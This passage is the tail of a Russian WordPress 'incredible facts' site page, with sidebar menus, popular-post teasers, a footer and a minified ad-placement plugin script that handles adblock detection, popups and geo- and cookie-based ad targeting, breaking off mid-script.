    <div class="sidebar-menu"><div class="title">Рубрики</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2371"><a href="https://detibib-nevelsk.ru/prostymi-slovami">Простыми словами</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2372"><a href="https://detibib-nevelsk.ru/istorii">Истории</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2373"><a href="https://detibib-nevelsk.ru/polezno-znat">Полезно знать</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2374"><a href="https://detibib-nevelsk.ru/top">Топ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2375"><a href="https://detibib-nevelsk.ru/personalii">Персоналии</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://detibib-nevelsk.ru/drugoe">Другое</a></li>
</ul></div>	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/9a259f478_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Уникальные ретро фото" />					<div class="section-posts__item-title">
					    <a href="https://detibib-nevelsk.ru/top/unikalnye-retro-foto.html">Уникальные ретро фото</a>
					</div>
					<div class="section-posts__item-text">
						Уникальные ретро-фото (98 фото) Подборка редких и интересных фотографий с...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-04-02">02.04.2019</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/52e98f983_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Аркадий кобяков &#8211; биография, семья, фото" />					<div class="section-posts__item-title">
					    <a href="https://detibib-nevelsk.ru/top/arkadij-kobyakov-biografiya-semya-foto.html">Аркадий кобяков &#8211; биография, семья, фото</a>
					</div>
					<div class="section-posts__item-text">
						Кобяков Аркадий биография, семья, жена и дети. Биография (фото и...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-05-30">30.05.2019</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/e78533aa4_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Глупый шахматист интересные факты" />					<div class="section-posts__item-title">
					    <a href="https://detibib-nevelsk.ru/top/glupyj-shahmatist-interesnye-fakty.html">Глупый шахматист интересные факты</a>
					</div>
					<div class="section-posts__item-text">
						25 интересных фактов о шахматах Вам захотелось стать гроссмейстером по...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-05-29">29.05.2019</time>
				    							    </div>
				    					</div>
	    				</div> 
	</div>

</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->
<!--ff18c272--><!--ff18c272--><!--bd689113--><!--bd689113--><footer class="footer">
			<img src="https://detibib-nevelsk.ru/wp-content/uploads/2019/04/FB-business-page-changes.png" class="footer-logo" alt="Библиотека Невероятных Фактов">
		<nav class="footer-nav"><ul><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://detibib-nevelsk.ru/sitemap">Карта сайта</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2023 Все права защищены</div>
			</div>
</footer>
</div><!-- /.wrapper -->
<link rel='stylesheet' id='su-shortcodes-css'  href='https://detibib-nevelsk.ru/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=5.3.0' type='text/css' media='all' />
<script type='text/javascript' src='https://detibib-nevelsk.ru/wp-includes/js/comment-reply.min.js?ver=4.9.23'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/detibib-nevelsk.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/detibib-nevelsk.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.86.2'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 